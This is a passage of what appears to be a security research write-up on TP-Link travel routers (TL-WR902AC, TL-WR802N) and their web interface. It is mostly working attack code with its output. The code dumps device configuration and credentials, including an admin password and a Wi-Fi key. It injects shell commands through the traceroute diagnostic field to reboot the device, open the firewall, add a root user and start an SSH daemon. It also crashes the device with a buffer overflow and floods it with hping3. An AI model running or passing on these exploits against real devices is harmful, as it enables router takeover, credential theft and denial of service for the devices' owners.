│ ├── qsWlAP5G.htm
│ ├── qsWlClient.htm
│ ├── qsWlHotspot.htm
│ ├── qsWlScanClient.htm
│ ├── qspassword.htm
│ ├── remote.htm
│ ├── restart.htm
│ ├── rip.htm
│ ├── route.htm
│ ├── route6.htm
│ ├── route6Edit.htm
│ ├── routeEdit.htm
│ ├── routeTbl.htm
│ ├── snmp.htm
│ ├── softup.htm
│ ├── stat.htm
│ ├── staticIp.htm
│ ├── status.htm
│ ├── status6.htm
│ ├── sysMode.htm
│ ├── time.htm
│ ├── trafCtrlEdit.htm
│ ├── trafficCtrl.htm
│ ├── tunnel6.htm
│ ├── upnp.htm
│ ├── usb3g.htm
│ ├── usb3gModemList.htm
│ ├── usb3gUpload.htm
│ ├── usbFolderBrowse.htm
│ ├── usbManage.htm
│ ├── usbSmbSrv.htm
│ ├── usbUserAccount.htm
│ ├── userFeedBack.htm
│ ├── virtualServer.htm
│ ├── vtlServEdit.htm
│ ├── wan.htm
│ ├── wlAcl.htm
│ ├── wlAcl5G.htm
│ ├── wlAclAdv.htm
│ ├── wlAclAdv5G.htm
│ ├── wlAclAdvMssid.htm
│ ├── wlAclMssid.htm
│ ├── wlAdv.htm
│ ├── wlAdv5G.htm
│ ├── wlBasic.htm
│ ├── wlBasic5G.htm
│ ├── wlBasicAP.htm
│ ├── wlBasicAP5G.htm
│ ├── wlBasicHotspot.htm
│ ├── wlBasicHotspot5G.htm
│ ├── wlBasicMssid.htm
│ ├── wlConnect.htm
│ ├── wlConnect5G.htm
│ ├── wlExtender.htm
│ ├── wlExtender5G.htm
│ ├── wlFrequency.htm
│ ├── wlGuest.htm
│ ├── wlGuest5G.htm
│ ├── wlGuestStats.htm
│ ├── wlGuestStats5G.htm
│ ├── wlQss.htm
│ ├── wlQss5G.htm
│ ├── wlQssAdv.htm
│ ├── wlQssAdv5G.htm
│ ├── wlScan.htm
│ ├── wlScan5G.htm
│ ├── wlScanClient.htm
│ ├── wlScanClient5G.htm
│ ├── wlScheEdit.htm
│ ├── wlScheEdit5G.htm
│ ├── wlSec.htm
│ ├── wlSec5G.htm
│ ├── wlSecMssid.htm
│ ├── wlStats.htm
│ ├── wlStats5G.htm
│ ├── wlThroughput.htm
│ ├── wlThroughput5G.htm
│ ├── yandexDns.htm
│ └── yandexDnsEdit.htm
├── mainFrame.htm
├── qr.htm
└── xml
└── log.txt
8 directories, 388 files
Using Packet Injection
403 Forbidden http error, except for the root of the webserver, one needs to set the referer header to match the webservers IP address, this is necessary because the webpages is configured that the main frame usually loads content via AJAX without ever reloading the complete webpage. Using this method one can also set the authorization or session cookie if already aquired. Anywhow, this isn't needed for most calls on the TP-WR902AC with the FW version 170828. Seperate version may be listed below, depending on the firmware version.curl -X GET "http://192.168.1.1/js/oid_str.js" -H "Referer: http://192.168.1.1"
curl -X POST "http://192.168.1.1/cgi/info" --cookie "Authorization=Basic YWRtaW46YWRtaW4=" -H "Referer: http://192.168.1.1"
var userType="Admin";
var bSecured=0;
var clientLocal=1;
var clientIp="192.168.1.100";
var clientMac="XX:XX:XX:XX:XX:XX";
$.ret=0;
$ curl -X POST "http://192.168.1.1/cgi/conf.bin" -H "Referer: http://192.168.1.1" --output ./conf.bin
conf.bin has not been analyzed so far.Using JavaScript Injection
$.act() and $exe() function defined in /js/lib.js. This will be elaborated in the next chapter Common Gateway Interface. For now the examples used for information gathering without explanations.// Firmware: 170828
$.act(ACT_GET, IGD_DEV_INFO); $.exe();
// Firmware: 190428
$.act(ACT_GET, IGD_DEV_INFO); $.exe(null, false, 0);
// Firmware: 170828
var act_get_oid_list = ["IGD", "IGD_DEV_INFO", "SYSLOG_CFG", "ETH_SWITCH", "SYS_CFG", "NET_CFG", "USER_CFG", "CURRENT_USER", "APP_CFG", "HTTP_CFG", "DYN_DNS_CFG", "UPNP_CFG", "DIAG_TOOL", "NOIP_DNS_CFG", "CMX_DNS_CFG", "WAN_TYPE_DETECT", "DMZ_HOST_CFG", "TIME", "HOUR", "L3_FORWARDING", "L3_IP6_FORWARDING", "L2_BRIDGING", "LAN_HOST_ENTRY", "WAN_ETH_INTF_STATS", "WAN_L2TP_CONN_STATS", "WAN_PPTP_CONN_STATS", "WAN_PPP_CONN_STATS", "STAT_CFG", "DDOS_CFG", "ARP_BIND", "TC", "ALG_CFG", "FIREWALL", "IP6_FIREWALL", "IP6_TUNNEL", "DSLITE", "SIT_6RD", "STORAGE_SERVICE", "CAPABLE", "FOLDER_BROWSE", "DLNA_MEDIA_SERVER", "SMB_SERVICE", "FTP_SERVER", "SYS_MODE", "EWAN", "CLOUD_SERVICE", "FW_UPGRADE_INFO", "OWNER_INFO", "CURRENT_USER_INFO", "CLOUD_DDNS", "CLOUD_DDNS_ENTRY", "WAN_ERROR_BLOCK", "FW_UP_INFO_BLOCK", "IPPING_DIAG", "TRACEROUTE_DIAG", "VLAN", "IPV6_CFG", "PRODUCE_INFO", "MULTIMODE", "PING_WATCH_DOG"];
for(let i=0; i<act_get_oid_list.length; i++){
$.act(ACT_GET, act_get_oid_list[i]);
}
$.act(ACT_GL,LAN_WLAN);
$.exe();
[0,0,0,0,0,0]0
deviceSummary=InternetGatewayDevice:1.1[](Baseline:1, EthernetLAN:1)
LANDeviceNumberOfEntries=1
WANDeviceNumberOfEntries=0
[0,0,0,0,0,0]1
manufacturer=TP-Link
manufacturerOUI=98DAC4
modelName=TL-WR902AC
description=AC750 Wi-Fi Travel Router
productClass=IGD
serialNumber=98DAC46E00FC
hardwareVersion=TL-WR902AC v3 00000001
softwareVersion=0.9.1 0.1 v0089.0 Build 170828 Rel.57433n(4555)
modemFirmwareVersion=
enabledOptions=
additionalHardwareVersion=00000001
additionalSoftwareVersion=
specVersion=1.0
provisioningCode=
upTime=16922
firstUseDate=
deviceLog=0x58801d58
X_TP_HardwareID=6146446FA85583FDD5135E8275E48010
X_TP_FirmwareID=EF04518B7BA1296A8F491C96C45F01E9
X_TP_HardwareDescription=TL-WR902AC 3.0
X_TP_isFD=1
X_TP_DevManufacturerURL=http://www.tp-link.com
X_TP_DevModelVersion=3.0
X_TP_ProductID=903311
X_TP_ProductVersion=137
X_TP_SoftwareRevision=1437204481
X_TP_SoftwareRevisionMinor=0
X_TP_PlatformVersion=2768242945
X_TP_BuildDate=170828
X_TP_BuildTime=57433
[0,0,0,0,0,0]2
logToRemote=0
remoteSeverity=4
serverIP=192.168.0.100
serverPort=514
facility=1
logToLocal=1
localSeverity=6
logHeadPos=0
logTailPos=3897
[0,0,0,0,0,0]3
enableVirtualPorts=0
numberOfVirtualPorts=4
ifName=eth0
[0,0,0,0,0,0]4
flashMac=98:DA:C4:6E:00:FC
flashPin=37490720
flashZoneId=EUR
flashDevId=8000FB75D7711C1F692E48B22DE039B81BA9945D
flashOemId=A724943A07C41281802668C26C685D1A
flashSpecialId=45550000
flashCountryCode=DE
sign=
signLen=0
publicKey1=BgIAAACkAABSU0ExAAQAAAEAAQCNrP4jIUWitcvDIHr3OHnlzLCjGyJoLXgY9uH7tAVaYN+2YWEQ9RuS4PIQo7uWwHs7PYTAh9vF
publicKey2=pdMfu6NNkdvneLUER5V7Q5HtmPXd3roiIMi55tK7lA0B67bjYpBE/JM+SLbyMRgeNWut0YoufpLNV24ZQa0p7Xj4M5m2ZDclnA==
publicKeyLen=200
signStatus=0
[0,0,0,0,0,0]5
DNSServers=192.168.0.1,0.0.0.0
DNSifAliasName=ewan_ipoe_d
currDNSServer=16820416
[0,0,0,0,0,0]6
rootName=
rootPwd=
adminName=admin
adminPwd=admin
userName=
userPwd=
[0,0,0,0,0,0]7
userName=
passwd=
httpSession=
userSetting=0
action=0
loginStatus=0
userRole=3
logInCloud=0
needReconn=0
[0,0,0,0,0,0]8
localHost=
remoteHost=
[0,0,0,0,0,0]9
httpCharset=utf-8
httpLocalEnabled=1
httpLocalPort=80
httpRemoteEnabled=0
httpRemotePort=80
httpsLocalEnabled=0
httpsLocalPort=443
httpsRemoteEnabled=0
httpsRemotePort=443
[0,0,0,0,0,0]10
enable=0
state=0
userName=
password=
userDomain=
server=members.dyndns.org
login=1
[0,0,0,0,0,0]11
enable=1
[0,0,0,0,0,0]12
currCommand=0
currHost=0.0.0.0
lastCommand=0
lastHost=0.0.0.0
lastResult=0
[0,0,0,0,0,0]13
enable=0
state=3
userName=
password=
userDomain=
server=dynupdate.no-ip.com
login=1
[0,0,0,0,0,0]14
enable=0
state=0
userName=
password=
userDomain1=
userDomain2=
userDomain3=
userDomain4=
userDomain5=
server=dns.comexe.cn
login=1
[0,0,0,0,0,0]15
ifName=
state=1
wanType=0
wanTypeGet=0
[0,0,0,0,0,0]16
enable=0
IPAddress=
[0,0,0,0,0,0]17
__status=2
NTPServer1=
NTPServer2=
NTPServer3=
NTPServer4=
NTPServer5=
currentLocalTime=2020-06-28T21:31:33+00:00
localTimeZone=+00:00
localTimeZoneName=
daylightSavingsUsed=0
daylightSavingsStart=
daylightSavingsEnd=
X_TP_DaylightSavingsStartWeekCount=0
X_TP_DaylightSavingsEndWeekCount=0
X_TP_ShowDaylightSavingOnWeb=1
[0,0,0,0,0,0]18
year=2020
month=6
day=28
hours=21
minutes=31
seconds=33
[0,0,0,0,0,0]19
__defaultGateway=192.168.0.1
__ifName=eth0.2
__ifAliasName=ewan_ipoe_d
defaultConnectionService=
forwardNumberOfEntries=0
[0,0,0,0,0,0]20
__defaultGateway=::
__ifName=eth0.2
__ifAliasName=ewan_ipoev6_d
defaultConnectionService=
IPv6ForwardNumberOfEntries=0
[0,0,0,0,0,0]21
maxBridgeEntries=16
maxFilterEntries=64
maxMarkingEntries=0
bridgeNumberOfEntries=1
filterNumberOfEntries=7
markingNumberOfEntries=0
availableInterfaceNumberOfEntries=7
[0,0,0,0,0,0]22
IPAddress=192.168.1.100
leaseTimeRemaining=5737
MACAddress=XX:XX:XX:XX:XX:XX
hostName=Z
X_TP_ConnType=1
[0,0,0,0,0,0]23
bytesSent=0
bytesReceived=0
packetsSent=0
packetsReceived=0
[0,0,0,0,0,0]24
ethernetBytesSent=0
ethernetBytesReceived=0
ethernetPacketsSent=0
ethernetPacketsReceived=0
ethernetErrorsSent=0
ethernetErrorsReceived=0
ethernetUnicastPacketsSent=0
ethernetUnicastPacketsReceived=0
ethernetDiscardPacketsSent=0
ethernetDiscardPacketsReceived=0
ethernetMulticastPacketsSent=0
ethernetMulticastPacketsReceived=0
ethernetBroadcastPacketsSent=0
ethernetBroadcastPacketsReceived=0
ethernetUnknownProtoPacketsReceived=0
[0,0,0,0,0,0]25
ethernetBytesSent=0
ethernetBytesReceived=0
ethernetPacketsSent=0
ethernetPacketsReceived=0
ethernetErrorsSent=0
ethernetErrorsReceived=0
ethernetUnicastPacketsSent=0
ethernetUnicastPacketsReceived=0
ethernetDiscardPacketsSent=0
ethernetDiscardPacketsReceived=0
ethernetMulticastPacketsSent=0
ethernetMulticastPacketsReceived=0
ethernetBroadcastPacketsSent=0
ethernetBroadcastPacketsReceived=0
ethernetUnknownProtoPacketsReceived=0
[0,0,0,0,0,0]26
ethernetBytesSent=0
ethernetBytesReceived=0
ethernetPacketsSent=0
ethernetPacketsReceived=0
ethernetErrorsSent=0
ethernetErrorsReceived=0
ethernetUnicastPacketsSent=0
ethernetUnicastPacketsReceived=0
ethernetDiscardPacketsSent=0
ethernetDiscardPacketsReceived=0
ethernetMulticastPacketsSent=0
ethernetMulticastPacketsReceived=0
ethernetBroadcastPacketsSent=0
ethernetBroadcastPacketsReceived=0
ethernetUnknownProtoPacketsReceived=0
[0,0,0,0,0,0]27
enable=0
interval=10
action=0
[0,0,0,0,0,0]28
enable=0
enableIcmpFilter=0
icmpThreshold=50
enableUdpFilter=0
udpThreshold=500
enableSynFilter=0
synThreshold=50
forbidLanPing=0
forbidWanPing=1
action=0
[0,0,0,0,0,0]29
enable=0
[0,0,0,0,0,0]30
TCRuleNumberOfEntries=0
enable=0
linkType=0
upTotalBW=0
downTotalBW=0
iptvEnable=0
iptvUpMinBW=0
iptvDownMinBW=0
voIPEnable=0
voIPUpMinBW=20
[0,0,0,0,0,0]31
pptpAlg=1
l2tpAlg=1
ipSecAlg=1
ftpAlg=1
tftpAlg=1
h323Alg=1
sipAlg=1
rtspAlg=1
hw_nat_enable=0
[0,0,0,0,0,0]32
enable=0
defaultAction=0
enalbeParentCtrl=0
parentMac=
[0,0,0,0,0,0]33
enable=0
defaultAction=0
[0,0,0,0,0,0]34
mechanism=2
associatedWanIfName=
enabled=0
localAddress=
associatedLanIfName=br0
[0,0,0,0,0,0]35
enabled=0
dynamic=0
remoteIPv6Address=
[0,0,0,0,0,0]36
enabled=0
dynamic=0
IPv4MaskLen=0
prefix=
prefixLen=0
borderRelayIPv4Address=
[0,0,0,0,0,0]37
enable=1
userAccountNumberOfEntries=0
physicalMediumNumberOfEntries=0
logicalVolumeNumberOfEntries=0
ready=1
[0,0,0,0,0,0]38
FTPCapable=1
supportedNetworkProtocols=SMB
supportedFileSystemTypes=FAT16,FAT32,NTFS
[0,0,0,0,0,0]39
targetPath=
[0,0,0,0,0,0]40
serverState=0
serverName=MediaShare:1
scanFlag=0
scanInterval=3600
[0,0,0,0,0,0]41
enable=1
anonymous=1
modified=0
[0,0,0,0,0,0]42
enable=1
portNumber=21
accessFromInternet=0
wanIP=0.0.0.0
modified=0
[0,0,0,0,0,0]43
mode=ETH
DSLL3ForwardingName=NO_INTERFACE
ETHL3ForwardingName=NO_INTERFACE
_3GL3ForwardingName=NO_INTERFACE
DSLL3IPv6ForwardingName=NO_INTERFACE
ETHL3IPv6ForwardingName=NO_INTERFACE
[0,0,0,0,0,0]44
enable=1
MACAddress=
ifName=eth0.2
[0,0,0,0,0,0]45
alias=
legality=0
illegalType=0
tcspStatus=1
[0,0,0,0,0,0]46
type=0
version=
releaseDate=
releaseLog=
url=
start=0
status=0
progress=0
[0,0,0,0,0,0]47
email=
passwd=
needUnbind=0
md5Crypt=0
[0,0,0,0,0,0]48
nickname=
role=-1
token=
ewebURL=
action=0
status=0
[0,0,0,0,0,0]49
enable=1
boundDomain=
tmpDomainName=
action=0
status=0
[0,0,0,0,0,0]50
domainName=
regDate=
isBind=0
[0,0,0,0,0,0]51
enable=1
errorType=0
[0,0,0,0,0,0]52
isIgnored=0
ignoredTime=0
[0,0,0,0,0,0]53
diagnosticsState=None
maximumResponseTime=0
minimumResponseTime=65535
averageResponseTime=0
failureCount=0
successCount=0
X_TP_PktSequence=0
X_TP_ResponseTime=0
X_TP_IPAddress=0.0.0.0
X_TP_Result=
X_TP_ConnName=
X_TP_IfName=
DSCP=0
dataBlockSize=64
timeout=100
numberOfRepetitions=2
host=0.0.0.0
interface=
[0,0,0,0,0,0]54
diagnosticsState=None
routeHopsNumberOfEntries=0
responseTime=0
maxHopCount=30
DSCP=0
dataBlockSize=64
timeout=5
numberOfTries=2
X_TP_HopSeq=0
X_TP_IPAddress=0.0.0.0
X_TP_Result=
X_TP_ConnName=
X_TP_IfName=
host=
interface=
[0,0,0,0,0,0]55
enable=1
internetGroupVlanID=2
internetGroupExtendID=0
internetGroupLanPort=255
internetGroupPriority=0
internetUntag=1
workingMode=
[0,0,0,0,0,0]56
disableIPv6=1
lastUsedWanConnection=
[0,0,0,0,0,0]57
online=0
[0,0,0,0,0,0]58
oneKeyRePressed=0
mode=Router
first_login=0
router_IPInterfaceIPAddress=
router_IPInterfaceSubnetMask=
[0,0,0,0,0,0]59
enable=0
IPAddress=
interval=10
delay=5
failCount=5
[1,2,0,0,0,0]60
__syncApStatus=0
__apLastStatus=3
enable=1
status=Up
name=wlan5
BSSID=98:DA:C4:6E:00:FB
channel=36
autoChannelEnable=0
X_TP_PreSSID=TP-Link
SSID=TP-Link_00FC_5G
beaconType=11i
MACAddressControlEnabled=0
X_TP_MACAddressControlRule=deny
X_TP_MACTableSize=0
X_TP_Configuration_Modified=0
X_TP_Band=5GHz
X_TP_Bandwidth=Auto
standard=ac
WEPKeyIndex=1
WEPEncryptionLevel=Disabled,40-bits,104-bits
basicEncryptionModes=None
basicAuthenticationMode=None
WPAEncryptionModes=TKIPandAESEncryption
WPAAuthenticationMode=PSKAuthentication
IEEE11iEncryptionModes=AESEncryption
IEEE11iAuthenticationMode=PSKAuthentication
X_TP_PreSharedKey=37490720
X_TP_GroupKeyUpdateInterval=0
possibleChannels=
basicDataTransmitRates=6,12,24,
operationalDataTransmitRates=1,2,5.5,11,6,9,12,18,
possibleDataTransmitRates=
SSIDAdvertisementEnabled=1
transmitPowerSupported=100,50,20
transmitPower=100
regulatoryDomain=DE
deviceOperationMode=InfrastructureAccessPoint
X_TP_RadiusServerIP=
X_TP_RadiusServerPort=1812
X_TP_RadiusServerPassword=
WMMEnable=1
X_TP_BeaconInterval=100
X_TP_RTSThreshold=2346
X_TP_FragmentThreshold=2346
X_TP_DTIMFrequency=1
X_TP_IsolateClients=0
X_TP_ShortGIEnable=1
totalAssociations=65
maxStaNum=32
X_TP_ShowRegionSelectionOnWeb=0
[error]0
// Firmware: 190428
var act_get_oid_list = ["IGD_DEV_INFO", "ETH_SWITCH", "SYS_MODE", "MULTIMODE"]
for(let i=0; i<act_get_oid_list.length; i++){
$.act(ACT_GET, act_get_oid_list[i]);
}
$.exe(null, false, 0);
[0,0,0,0,0,0]0
manufacturer=TP-Link
manufacturerOUI=74DA88
modelName=TL-WR802N
description=TP-Link Wireless N Nano Router WR802N
productClass=IGD
serialNumber=74DA88FCC3AE
hardwareVersion=TL-WR802N v4 00000004
softwareVersion=0.9.1 3.17 v0001.0 Build 190428 Rel.63523n
modemFirmwareVersion=
enabledOptions=
additionalHardwareVersion=00000004
additionalSoftwareVersion=
specVersion=1.0
provisioningCode=
upTime=76
firstUseDate=
deviceLog=0x58801d6c
X_TP_HardwareID=FEDC62EBE64D50D422C775E201ADCE6F
X_TP_FirmwareID=E24EF98E8F388F5387CC7AEA4D362363
X_TP_HardwareDescription=TL-WR802N 4.0
X_TP_isFD=1
X_TP_DevManufacturerURL=http://www.tp-link.com
X_TP_DevModelVersion=4.0
X_TP_ProductID=134348804
X_TP_ProductVersion=1
X_TP_SoftwareRevision=1437205265
X_TP_SoftwareRevisionMinor=0
X_TP_PlatformVersion=2768242945
X_TP_BuildDate=190428
X_TP_BuildTime=63523
[0,0,0,0,0,0]1
enableVirtualPorts=0
numberOfVirtualPorts=4
ifName=eth0
[0,0,0,0,0,0]2
mode=ETH
DSLL3ForwardingName=NO_INTERFACE
ETHL3ForwardingName=NO_INTERFACE
_3GL3ForwardingName=NO_INTERFACE
DSLL3IPv6ForwardingName=NO_INTERFACE
ETHL3IPv6ForwardingName=NO_INTERFACE
[0,0,0,0,0,0]3
oneKeyRePressed=0
mode=Router
first_login=0
router_IPInterfaceIPAddress=192.168.0.1
router_IPInterfaceSubnetMask=255.255.255.0
router_ConnName=
[error]0
// Firmware: 170828, 190428
$.ajax(
{
type: "POST",
url: "http://192.168.1.1/cgi/conf.bin?",
success:function(data) {
console.log(data);
},
error:function(errno) {
console.log(errno);
}
});
// Firmware: 170828
$.ajax({
type: "POST",
url: "/cgi/log?",
success: data => console.log(data)
});
/* Example Results
1970-01-01 00:00:14 [5] DHCPC: Send DISCOVER with request ip 0.0.0.0 and unicast flag 0
1970-01-01 00:00:16 [5] DHCPC: Send DISCOVER with request ip 0.0.0.0 and unicast flag 0
1970-01-01 00:00:19 [5] DHCPC: Send DISCOVER with request ip 0.0.0.0 and unicast flag 0
1970-01-01 00:00:20 [5] DHCPC: Recv OFFER from server 192.168.0.1 with ip 192.168.0.107
1970-01-01 00:00:21 [5] DHCPC: Send REQUEST to server 192.168.0.1 with request ip 192.168.0.107
1970-01-01 00:00:22 [5] DHCPC: Recv ACK from server 192.168.0.1 with ip 192.168.0.107 lease time 3600
1970-01-01 00:00:22 [5] DHCPC: Recv DNS server address 192.168.0.1,0,0,0,0
2020-06-28 22:48:18 [5] DHCPD: Recv REQUEST from XX:XX:XX:XX:XX:XX
2020-06-28 22:48:19 [5] DHCPD: Send ACK to 192.168.1.100*/
// Firmware: 170828, 190428
let __getFile = path => {
$.ajax({
type: "POST",
url: path,
success: data => console.log(data),
error: errno => console.log(errno)
});
};
__getFile("/cgi/info");
Code Injection
// Inject Command
let __inject = command => {
let parameter = {host: ";"+command+";", X_TP_ConnName: "lo0"};
$.act(ACT_SET, TRACEROUTE_DIAG, null, null, parameter);
$.act(ACT_OP, ACT_OP_TRACERT);
$.exe();
}
// Reboot
__inject("reboot");
__inject("kill 1");
// Enable access to all service from WAN
// Web Interface fails due to wrong referer header
__inject("iptables -P INPUT ACCEPT");
// Add user to the passwd file
__inject("echo test:test:0:0:root:/:/bin/sh >> /var/passwd");
// Start another Dropbear instance on a different port
__inject("dropbear -p 2222 -r /var/tmp/dropbear/dropbear_rsa_host_key");
// Minified
$.act(ACT_SET, TRACEROUTE_DIAG, null, null, {host: ";reboot;", X_TP_ConnName: "lo0"});
$.act(ACT_OP, ACT_OP_TRACERT);
$.exe();
; is used to end the tracert command. The second ; is used to seperate any possibly attached tracert paramerters from the injected command.Denial-of-Service
Using Code Injection
// Crash device (Needs hard reset)
// Firmware: 170828 (no auth)
$.act(ACT_SET, TRACEROUTE_DIAG, null, null, { host: ";" }); $.exe();
// Doesn't poweroff but crashes everything instead
// Firmware: 170828
$.act(ACT_SET, TRACEROUTE_DIAG, null, null, { host: ";poweroff;" }); $.exe();
Using Buffer Overflow
// This kills the httpd deamon (verified using UART) (restart httpd not working)
// Firmware: 170828 (no auth), 190428 (auth)
let __inject = command => {
$.act(ACT_SET, TRACEROUTE_DIAG, null, null, {host: command, X_TP_ConnName: "lo0"});
$.act(ACT_OP, ACT_OP_TRACERT);
$.exe();
}
let buffer_size = 2046;
let buffer = "";
for(let i = 0; i < buffer_size; i++){
buffer += "X";
}
__inject(buffer);
/* Remaining services running
PORT STATE SERVICE VERSION
21/tcp closed ftp vsftpd 2.0.8 or later
22/tcp open ssh Dropbear sshd 2012.55
80/tcp closed http TP-LINK TD-W8968 http
1900/tcp open upnp Portable SDK for UPnP
139 /tcp closed netbios-ssn Samba smbd 3.X - 4.X
445/tcp closed netbios-ssn Samba smbd 3.0.14a
40955/tcp closed upnp Portable SDK for UPnP
*/
Using hPing
# TCP SYN FLOOD ATTACK
# Strongly affects the overall system performance and makes even a UART connection buggy
sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.1.1
# Makes everything slower but no global denial of service
sudo hping3 -c 15000 -d 120 -S -w 64 -p 22 --flood --rand-source 192.168.1.1
sudo hping3 -c 15000 -d 120 -S -w 64 -p 21 --flood --rand-source 192.168.1.1
sudo hping3 -c 15000 -d 120 -S -w 64 -p 139 --flood --rand-source 192.168.1.1
sudo hping3 -c 15000 -d 120 -S -w 64 -p 445 --flood --rand-source 192.168.1.1
sudo hping3 -c 15000 -d 120 -S -w 64 -p 1900 --flood --rand-source 192.168.1.1
sudo hping3 -c 15000 -d 120 -S -w 64 -p 40955 --flood --rand-source 192.168.1.1
Using some odd CGI calls
// Also crashes the server (Dont know which oid)
// httpd still running but not responding anymore (doesnt kill any service)
var oid_list = [IGD, IGD_DEV_INFO, SYSLOG_CFG, MANAGEMENT_SERVER, ETH_SWITCH, SYS_CFG, NET_CFG, USER_CFG, CURRENT_USER, APP_CFG, HTTP_CFG, PH_DDNS_CFG, PH_RT_DATA, DYN_DNS_CFG, UPNP_CFG, UPNP_PORTMAPPING, DIAG_TOOL, CWMP_CFG, SNMP_CFG, NOIP_DNS_CFG, CMX_DNS_CFG, ACL_CFG, WAN_TYPE_DETECT, DMZ_HOST_CFG, TIME, HOUR, L3_FORWARDING, L3_FORWARDING_ENTRY, L3_IP6_FORWARDING, L3_IP6_FORWARDING_ENTRY, L2_BRIDGING, L2_BRIDGING_ENTRY, L2_BRIDGING_FILTER, L2_BRIDGING_INTF, LAN_DEV, LAN_HOST_CFG, LAN_IP_INTF, LAN_DHCP_STATIC_ADDR, LAN_DHCP_COND_SRV_POOL, LAN_DHCP_COND_SRV_POOL_OPT, YANDEX_DNS_POOL, LAN_IP6_HOST_CFG, LAN_IP6_INTF, LAN_ETH_INTF, LAN_HOSTS, LAN_HOST_ENTRY, LAN_WLAN, LAN_WLAN_WPS, LAN_WLAN_MACTABLEENTRY, LAN_WLAN_ASSOC_DEV, LAN_WLAN_BSSDESC_ENTRY, LAN_WLAN_WEPKEY, LAN_WLAN_WDSBRIDGE, LAN_WLAN_MULTISSID, LAN_WLAN_MSSIDENTRY, LAN_WLAN_MSSIDWEPKEY, MSSID_MACTABLEENTRY, LAN_WLAN_WLBRNAME, LAN_WLAN_TASK_SCHEDULE, LAN_WLAN_QUICKSAVE, LAN_WLAN_GUESTNET, LAN_IGMP_SNOOP, WAN_DEV, WAN_COMMON_INTF_CFG, WAN_DSL_INTF_CFG, WAN_DSL_INTF_STATS, WAN_DSL_INTF_STATS_TOTAL, WAN_DSL_AUTOPVC, WAN_DSL_AUTO_PVC_PAIR, WAN_ETH_INTF, WAN_ETH_INTF_STATS, WAN_PON, WAN_EPON_INTF, WAN_EPON_INTF_OAM_STATS, WAN_EPON_INTF_MPCP_STATS, WAN_EPON_INTF_STATS, WAN_EPON_INTF_OPTICAL_STATS, WAN_GPON_INTF, WAN_GPON_INTF_OMCI_STATS, WAN_GPON_INTF_STATS, WAN_GPON_INTF_OPTICAL_STATS, WAN_CONN_DEVICE, WAN_DSL_LINK_CFG, WAN_PON_LINK_CFG, WAN_ETH_LINK_CFG, WAN_USB_3G_LINK_CFG, USB_MODEM_PARAM, WAN_L2TP_CONN, WAN_L2TP_CONN_PORTMAPPING, L2TP_CONN_PORTTRIGGERING, WAN_L2TP_CONN_STATS, WAN_PPTP_CONN, WAN_PPTP_CONN_PORTMAPPING, PPTP_CONN_PORTTRIGGERING, WAN_PPTP_CONN_STATS, WAN_IP_CONN, WAN_IP_CONN_PORTMAPPING, IP_CONN_PORTTRIGGERING, WAN_PPP_CONN, WAN_PPP_CONN_PORTMAPPING, PPP_CONN_PORTTRIGGERING, WAN_PPP_CONN_STATS, STAT_CFG, STAT_ENTRY, DDOS_CFG, DOS_HOST, ARP, ARP_ENTRY, ARP_BIND, ARP_BIND_ENTRY, QUEUE_MANAGEMENT, CLASSIFICATION, QOS_APP, QOS_INTF, QOS_QUEUE, TC, TC_RULE, ALG_CFG, IPTV, DSL_IPTV_CFG, ETH_IPTV_CFG, FIREWALL, INTERNAL_HOST, EXTERNAL_HOST, TASK_SCHEDULE, RULE, URL_LIST, URL_CFG, IP6_FIREWALL, IP6_INTERNAL_HOST, IP6_EXTERNAL_HOST, IP6_TASK_SCHEDULE, IP6_RULE, IP6_TUNNEL, DSLITE, SIT_6RD, SERVICES, VOICE, XTP_VOICE_PROCESS_STS, XTP_VOICE_PROCESS, VOICE_CAP, VOICE_CAP_SIP, VOICE_CAP_MGCP, VOICE_CAP_CODECS, VOICE_PROF, VOICE_PROF_PROVIDER, VOICE_PROF_SIP, VOICE_PROF_SIP_EVTSUBSCRIBE, VOICE_PROF_MGCP, VOICE_PROF_RTP, VOICE_PROF_FAXT38, XTP_USB_VOICEMAIL_PUBLICCFG, XTP_MULTI_ISP, XTP_MULTIISP_CODEC, XTP_MULTIISP_CODEC_LIST, VOICE_PROF_LINE, VOICE_PROF_LINE_SIP, VOICE_PROF_LINE_XTPUSBVM, VOICE_PROF_LINE_CALLFEAT, VOICE_PROF_LINE_PROC, VOICE_PROF_LINE_CODEC, VOICE_PROF_LINE_CODEC_LIST, VOICE_PROF_LINE_STATS, XTP_FEATURE_CODE, VOICE_PHY_INTERFACE, VOICE_PHYINTERFACE_TESTS, XTP_VOICE_MULTI_ISPDIALPLAN, XTP_VOICE_PSTN, STORAGE_SERVICE, CAPABLE, USER_ACCOUNT, USB_DEVICE, LOGICAL_VOLUME, FOLDER_BROWSE, FOLDER_NODE, DLNA_MEDIA_SERVER, DLNA_MEDIA_SERVER_FOLDER, SMB_SERVICE, SMB_SERVICE_FOLDER, SMB_USER_ACCESS, FTP_SERVER, FTP_SERVER_FOLDER, FTP_USER_ACCESS, XTP_PRINT_SERVICE, XTP_IGD_CALL_FIREWALL_CFG, XTP_IGD_SPEED_DIAL_CFG, XTP_IGD_MULTI_ISP_DIAL_PLAN, XTP_IGD_MULTIISPDP_LIST, XTP_CALLLOGCFG, IPSEC, IPSEC_CFG, SYS_MODE, EWAN, USER_INFO, GPON_USER_INFO, GPON_AUTH_CTC, GPON_AUTH_SN, GPON_AUTH_PWD, GPON_MAC_INFO, GPON_FWD_RULE, GPON_LOCAL_RULE_ENTRY, GPON_REMOTE_RULE_ENTRY, GPON_OMCI_IOT, GPON_OMCI_IOT_ENTRY, GPON_OMCI_ME_ATTR, CLOUD_SERVICE, FW_UPGRADE_INFO, CLOUD_USER_ACCOUNT, OWNER_INFO, CURRENT_USER_INFO, CLOUD_DDNS, CLOUD_DDNS_ENTRY, WAN_BLOCK, WAN_ERROR_BLOCK, FW_UP_INFO_BLOCK, IPPING_DIAG, TRACEROUTE_DIAG, SDMZ_CFG, WEB_CFG, VLAN, ISP_SERVICE, WOL, WOL_ITEM, IPV6_CFG, SYS_STATE, IPV6_PASS_THROUGH, AUTO_REBOOT_CFG, CPU_MEM, PRODUCE_INFO, MULTIMODE, MULTIMODE_AP, AP_CONFIG_WEPKEY, AP_SNMP_CFG, MULTIMODE_CLIENT, MULTIMODE_RE, RE_CONFIG_WEPKEY, MULTIMODE_ROUTER, ROUTER_CONFIG_WEPKEY, ROUTER_CONFIG_MULTISSID, ROUTER_CONFIG_MSSIDENTRY, MULTIMODE_MSSID, MSSID_CONFIG_MULTISSID, MSSID_CONFIG_MSSIDENTRY, MULTIMODE_HOTSPOT, PING_WATCH_DOG, LED_CONTROL];
